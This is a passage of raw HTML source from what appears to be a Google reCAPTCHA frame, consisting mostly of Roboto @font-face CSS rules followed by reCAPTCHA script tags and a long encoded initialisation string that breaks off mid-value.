  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nKd2UBt8D9sUYUwx5Y5Xew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nKd2UBt8D9sUYUwx5Y5Xew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nKd2UBt8D9sUYUwx5Y5Xew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CrsO/[base64]/Cj3TCiTEJw5rDmBxBwr3DhcK/woTCjcKqSsOqwrbCmkTCiFrCn2FHw6nDjnrCisK+AnYhasOgw5DDvgh9NSbDocO+HMKmwrHDhyTDtMORK8OUDkhVRcOhR8OgbA0yXsOcJsKqwoHCiMKmwpvDvQRlw55Hw6/Dt8OTOMKfZMKEDcOOP8OeZ8K7w7nDrX3CglLDkG5uK8KMw5zCk8OIwrTDu8KwQ8ODwoPDt0UrNjrCvDfDmxNpE8KSw5bDihDDt3YLBsO1wqtewpd2UgTClEs5fsKOwp3Ci8Oqw6tae8KuF8K4w7xYwr0/wqHDr8KQwo0Nc1zCocKowqw0woMSDcObZMKxw6nDohErUsO6GcKiw4rDvMOBRAJ+w5PDjSfDtzXCnQF0BEMAAAbDj8O8GRQDwoPClF3Ci0TCtsKmworDpsKAbT/CthvChDNjTGvCqWzCmgbCrMOWLQ/DtcKhw7TDpXB/[base64]/wpXDjyLDtsKUw6hewpZbdMKTDcKrwpwdw6cDwqvCgEDCusKUdz9ywqXDmiHDlkfCoGfDsGrDqB/DoMOrwoFIdsOnSHhTA8OKaMKqKgJtdS/[base64]/[base64]/DvcOfw43DgsOkw4MCVWxTwpvCsk7Dl8KjWWdkRcO2VS9gw7HDgsO6w7LCjih8wrwVw4FIwrbDgcK/HF4PwoHCl8OQUcKAw4V6HXPDvsOzK3YWw6t8W8K5wqPDrhPCt2bClcOuHkvDg8Ofw6fDlsOtQFTCvcO2w5k+QkrCr8KuwrR7wr7CtntWYlvDswDCkMObUQTCocK5AXRSB8OfLMKtJMOHwqYmw7zCtSdfHsKnJcOjKcKIF8OPSxjCgW/[base64]/CmEXDhsK5w6HDrcOxLMKtwpYGHMOtEsOjwr/Cr0rCrENgEsKIwp8aKkZjaUg3E8Oza2vDr8Oiw7k3w7ZGwpJ5ChfDix3Ct8Ovw7PCnXgYwpLCnBhXwpnDmQHDiAooBznDkMKsw6fCssK+woNfw7HDkSDCv8Olw7PCrnrCjALCoMK1UA4xQcOlwrJkwo/[base64]/CnMKbHsKGw6TCpXZhOsKfwop5WMK7Lx7DtHcUNEgJP17CtMKbwoHDucKbw4rDo8OJW8KcV0sGw5/CnmBQwp0SQcKneVXCpcKtwpHCs8Odw4rDtMORFsKSKcObw63CtwLCvMKQw5loRHMzw53DhMOXL8OkIMKeQ8KBw6k8TxwkXV1nXV7DlDfDqm3CoMK9wonCgU7DtsO2UsOWf8ORMmsnw68WQ3Qnwr1PwoDChcOCw4Uucw3CpMO8w5HDjh/[base64]/CkhptCDnDnSHCpC3CgcKQZMOBGSc4w5Z4LkvCi8K3P8KGw7EGwqYWwqorwr3DlcKBwpfDv2MIJHDDisO2wrTDqcOMw7nDoS55wqANw5/Dql3CmMO4ecKjwr/Dt8KcUsOIeXkvJ8OxwpDDniHDo8OvZMKsw7tXwohMwrjDiMKrw43DhWbCusKWKsKrw7HDnMKRccKTw4g0w6cww4JRCsKmwqZPwrR8SnDCtATDkcOGVMO1w7rDpkrClCR0X1bDmcOIw5jDoMKBw7fCvsOcwq/DtyHCixQww5NWw4PDssOvw6TDs8KQwprDlyjDv8OBdmlHdm98wrXDpDvDrMOjccOcGMO1woHCmMO1K8KMw7/Ct27Dp8OlacO7HRXDiFMGw7l6wptxF8OXwqDCpE5/wrRLMR5dwp/DkE7DmMKUfMOHwqbDtDgIfS3DixZVb1TDiFRyw6AIdsOZwqFPQsKfwog7wo45B8KYW8Kvwr/DnsKmwpIRCiTDlXfCuUAPcVIzw6w6wqrCi8OGw4kVN8KPw5bCnC/[base64]/[base64]/DvH5+wpfCjsOdwoHCscKuw6XDscOPw5sIw7TCgRzCncKwbsOBwpwww55xw40IMMOTYGfDgDlWw6zCrsOKS3DDtUdBw6MqR8OAwrHDm2jCrsKZaB/DpcK0bXXDpcOsBCfCrBHDgzkCQ8KCw6Qgw4XDqADCrcKxwq/DmMKtNsOzwrFAwqnDlsOmwqBlw7nCrsKWScOIw74eQcOHbQFiwqHCqcKtwrgNSHvDo1nDtywdcglpw6fCoMOPwqfCmcKZTsKIw7PDrms6HsKvwrdnw5/[base64]/HsOARsO+wrDDrcK7B8OAwqfCicKJw63CuBvDs8OIHFRcdhXDulBTwro/[base64]/CvkkqwpcmPTTCucOrPQoYLMOpw7Ziw7TCkGTDucKHw7Mqw5bDj8OywrR5DsOBwoR/[base64]/ChcKuw5XDmwDCrlnCsjYCH8Ouc8Kdwr8kVFLDh8KvMMOdwobCkg5xw77DhsKucwUrwpwtfcKew5t1w77DozzCvVnDhW3Dny4Jw4JNAxrCqkzDocKKw5lWVQLDm8KyShkYwqPDtcKvw4DCtDxBdMOAwohCw787E8OkLcOJacKfwoZXGsOsB8KwY8OqwpvDjsK/[base64]/[base64]/DgMOmwo19w47DosOpw6M6wozDs1TDoXlwFElcwoAIwpTDhkbCiTjCtlhjUxMOfMOMP8OBwovCgWzDsA3CosK7eQQBKMKQVAdiw6o1RzdCw6w8w5fCocKlw5fCpsOQUwQVw5XCrMOpwrB/EcK+EDTCrMOBwoohwrApYynDvMOfezRBJB3DryDCmgIVw4c1wp5cGMOvwp9GUsOgw7suesOTw6EuBHhFBDZ2wqTCoiApK27ClHYnEMKrcXJxK18IIxp1JMOyw67CiMKEw41Yw7oEY8KUEMO6wotdwrfDr8OkECJzMB3Dk8OVwpxxasObwoXDl2N5w7/DlAbCo8KCDsKQw4JkB0w1CCRDw4pyQC7Ci8OTKMOoeMKhVcKkwqvDtcO/eE5LORHCv8KQUEDCnzvDrzAYw6IaOsKOwpN3w73CpQpKw7zDpsOcw7ZbPMKNwpzCt1XDhMKPw5NiIDArwpDChcK5wr3CmR4HV35QFVvCtcK6wo3CrMO+wrt6wqIvw6zCtsOsw5d3QUnCk0/DmGYMYRHDvMO7YcKmShFSwqTDohUkaizDpcOiwrUjcsOsYApmNUVPwqlpwq/Cq8ORw5nDrDUhw7fCgcKXw6rCtzApY2ttw6/[base64]/CtnLDhcONwoHDk15RXBUsw4w3Ji9jIjnCn8OXa8K/OUxIETvDicOdFWXDusKLa1DCucOWDcOnwp1/wrk7VATCucKNwrPCtsO/w6TDo8Oow7/CmcOdwpnClcOJV8KWdyXDplfCv8KRacOjwrADeHlpJnbDnwsWSyfCo208w7cWUEtzCsK+woPDhsOQwrbCp3TDgmHChipmE8OjQMKcwr9kIlnCjG1Pw6VHw5/CtQNPwrTCrxfDkXIYHTPDt3zDqDh2wocWYsKxNcKDIkvDpMKTwp/[base64]/[base64]/DoER/FixBM8K4XUHCq8O9TFJKw6jCqsKrw5hcDzzDt3vCssOzJsO2SwjCmQ4Ew6gFCHLDgsKNA8KjARMgO8OCDjJKw7M+woHDg8OiTBLDuWdLw6XDisOvwqcaw7PDnsO+wr7DvWfCpSZVwozCj8O/wqQzHmUhw5FBw4J5w5vCgm19WXXCjBrDsRhwACQOKsO4Z14JwqNIKAE5aX/DjXsHwpjDg8KDw6IpF1fDokk5w7xAw7LCrmdKRcKBLxVewrN2FcOJw4tSw6fClVs5wojDi8OAGjzDqx/CuEBywow+M8KPw4A/wonDrsOow6jCiBRBbcK0CsOqcQXCmQ/[base64]/wqYKATRdTcOAwoJpw7sxw4tWTFgCbMOyw6YSw7/DksKNKcOQYgJ/MMOIYRtjSG3Dh8OXIsOjJ8OBY8KDw5rCucOew4EYw54Pw6/DlTRhbWhQwrPDvsKDwphlw5MsVHoGw7fDnxfDq8KoSF3CmcOpw4DDpi3Ck1zDtMK+JMOgWMOiTsKPwrpTwq5yMkvDi8OzfMOtGQZ/acKgHsKMw4zCocOdw51uQkzCr8OawqtNCcKQwqzDlWbCjERVwo9yw5k5wpPDllZdw4nCr33Dm8ObbWsgCnInwrjDjRwYw7RFYRoQXiFKwrxvw6LDsDHDvT3CqGx4w6c9wq85w7EJG8KLLkvDpmfDk8OjwoB0SWwywqrDswYnH8K1aMO/KMKoDUwac8KpOzcIwrcLwqIZCcKfwrnCl8KFSMOcw6LDpkZZOl3CsXfDvcOlQkDDu8Kedgp5JsOOw5QuOnDDmV3CsR3Dh8KZL3bCr8OTwqx7DxhAUFjDownCnMO/FmxSw7dROTLDmMKkw4R/w7k5c8Kjw7Qewp7Ct8ONw4EKFUYlTT7DhsO8NhfCoMOxw5fCoMKcwo0FDMOJLmtEVkbDr8Ozwq0sAHnCocOjwpN4PkA8wrcRSUzDqSjDt2wlw6fCvWXCnMKVRcOHw5s5wpZQZiBYSwVAwrbDqDFQwrjCsArCgXZAexDDgMOcMEjDicOibMOyw4M4wo/[base64]/DgFPCv0QMGTI7w61xGXjDrEgTNsKDwrYFdMKMwpRLwrZywofCmsKlwprDoT7Dj1HCk25ow4pQwrPDosKqw7vClzoLwo3DnU/Dv8Kow6g6wqzClW3CqEARazECPy3DnsKbwqROw7rDgVPDssKfwpsWw4DCicKbP8KCdMOKFxTDknQIw5LDsMOfwrHDqMKrQMOdOHw4wpNeRkzDicOXw6xAwpnDqCrDj23CkMKKcMOBw6xcw4p0dhPCsVHDj1RBdQfCmkfDlMKkAjrDr1Bfw4zCvcOPwqfCiXs+wr1/[base64]/CjcO7wqfDgcKLKcOFw43DisKJdyHCjsOmw6TCnMKNwoR7VcO9wrDDmEfDmjvCvMO6w7XDjHvDti4xB0Q0w6waMsOkI8KGw5pbwr8ewp/Dr8OwwrgAw5TDlH0lw7UsQ8KtA2/[base64]/CqU3CoMObTXEhLMKgNcK6LCUsOMO7A8OCW8KaAsO2LlkyKEs1RMO9DSROZh/CuVkyw55JXAV5b8OYb0fClXZzw79zw7pxUFpDw4fDmsKMR256wrkMw5djw67DpiLCp3/[base64]/wr7CnsO9wqbDs0cGwo8lEQfCoztBwp/[base64]/Ds8K7wroRMzzCl8OGOcKSA8OnTcOKQnbDlQbDmQ/Dnz8yHzUQUlN9w4AIwofDmi3Ch8KmD2ZzI3zDgsK4w4huw4AJZCzCncOewqzDtcOjw7XChArDo8Olw4w9wrbDhMKlw6FlLS7CmcKMSsKgYMO+C8K6TsKEecOHLycEZ0fCl1fDhsKybnzCicO6w5TDhcOdwqfDpDvCgAwiw4vCpAYncifDlXwaw4nDuj/DmRJZTS7DtVpzVMK2wrghNkfCi8OGAMOEw4bCt8KawrnCksOFwoAZw5pCwpvCjXgxO0VzOsKJwroTw7Bjwphwwp3CucOaCsOaAMOOSG9RUHNCwql+K8OpJsODXMO/w7Uqw54Iw53CmQtZfsKkw73CgsOBwr8ZwrvClH/DpMO6G8KWLFwoclzCqsOKw6LDvcKewpnCo2XDkmIrw4o6AsKtwqTCumrCqcKJY8KqWSfDvcOHUV9ewpDDs8KsUV7CmRY1wqbDklc6JlBkFWpiwr9FUTZEw6vCsBRNe0/DqnjCi8Kvwo9Cw7XDosOpNMKcwrFDwqbCoztIwonDnG/CjA9nw6low4QLT8KbdMOsd8K4wrlAw7LCiXZ7wojDqTIJw4cOw4xPDsOSw4ELHMKycsOcwo9fdcOFZWzDtg/Dk8OdwokbGMOWwqrDvlPDusK3SMO4KMKhwqcIDT5YwpRswq3DscOtwo9ew7JzN3AaNhzCscKcQcKDw6LCksK6w7FOwoUWBMKIEUjCvcK4w6TChMOBwqw4EcK8QGfDi8KxwonDl1N9PcOALynDrX7CpMOfPEMcw71DP8OJwrzCrkZYEFhQwpXCqCvDn8OXw5XCoT/CpsOGNwXDpXQpwqlFw5TCmwrDisOjwoLCmMK+Q24eJcONfnI2w4zDm8OFRwAywqY5wpnCusKNS347CcOmw6EGYMKjICJrw6zDlMOfw5pPEsO+b8Kxwp8rw4svS8OQw7wBw6zCtsO8FEjCk8K/w6ZCwohtw6/CjsK5DH9FBMKXKcOwE3nDhwHDi8K3wrIDw5JVwpDDmxc/UGzDssKhwqTDn8Ojw77CvxVvPx0HwpYxw5LCux4sK1zCh0HDkcOkwpTDjhzClsOHM0DCr8KzdTDDh8Omw6sUe8OQw7bCg2LDucOZEMKLY8OLwr3DqVDDl8KiHsOWw7zDuiJ9w7dPVcO0wpvCjkQMwpAewobCgUnDlD5Tw5jCm2jDnl4DEMKpPC/[base64]/w7Ebwq3DsMO9eMK0MBt6wqJWDDdwwqt1wobCsATDtCPCgMOAwprDvMKBKg/DgsKGcURJw6fCoicMwqQPbS1dw47DtsOiw4LDqMKUSsK2wovCgcO3fsOkDcOuGMOIw6ohS8OFA8KRFsOpPGHCs2/CuWPCosOKEx3CucKiP2vCqMOLPsKTFMKCBsO+w4bDmwPDp8OtwqkSOcKIT8OyL283YcOOw7/CtcOgw74EwoXDhjnCg8OiBynDmMKKalFkw4zDqcKNwqMGwrTCvjbCnsOywr5IwpfCncKuLMKVw79gdhEtNS7DpcKROMORwqnCmC7CnsK5wrnCssOkwrDDhwF5BQTCjBjDolYHAVR3wqwsT8ODGU5cw6DCpxDCtWPCuMK8QsKSwrsiZ8OzwqbCkkbDnQguw7jDvsK/Ujchw4jCqWNCR8KqFFDDrMO9GsOCw5wvwrEmwrwYw47DmDTCrMKrw44Zwo3ClMKuw44JfXPDnHvCusObw4UWw6zCuTrDhsO5w5XCv39oX8K0w5dcwrYfw5hST2XDuntzexrCpMO5wqjDu0JOwrxfw4xuw7vDo8OxaMKoYU3DpsO2wq/CjMK1I8OdSw/[base64]/DshbDssOnwoXCi8OxIsKWGMKrRcKvwpfDvsOXOMKVw5XClsOUwogOSgXDtlrDg0VJw7QwFsOtwoJbNsOkw4cDbcKVNsOowqsaw4JeWAXCtsKlRRLDlDrCpjbCp8KdAMO6w6E+wo/DhiJKEzcNw7JAw68CMMKvYmfDthwmVXDDssKrwqY6W8K9SsOjw4MyRsO4w5tQOUQYwoLCisKKIkPDvMOAwp3DqMKPUTNOw4lvCAZEAwbDnx5sQnhrwq/DghVjdmdxZMOYwqLCrsKAwqbDv1lYFSDDkcKrJcKCKMOxw5bCoxlIw7oaKk7DqVB6wqPCmCMEw47DlSXDt8ONQcKBw4Q5w4ZSw4k+woYiwpt5wqHDrzYlK8KQRMOuPlHCvVHCkmQ6dgtPw5kRw59Kw6tmwr41w7jCtcKhDMKywrDCrUhZw4MZwo/CuAl6wo5Zw6bCssKqLgrCk0NtB8O/w5Nsw5Mtwr7Ct0HDj8O0wqYjJ1Anwp8sw4EmwoUvD3xqwrbDqMKNP8KRw73DsV86wr4deA9ow6/CjsK9wrVpw4LDvkISw4HDsl94R8OMEcOfw4HCszJywrTDmmgzBFrDuSczw6VGw5jDkB0+woY7NVLCl8KJwr/Dp2/DgMOgw6k2RcKXM8KscQl4w5TDhQPDtsK3XzVYOhQ7YjvCiAclYGQgw7whRB8QT8KJwr0wwrzChcORw5/DusOmAyEQwovCnM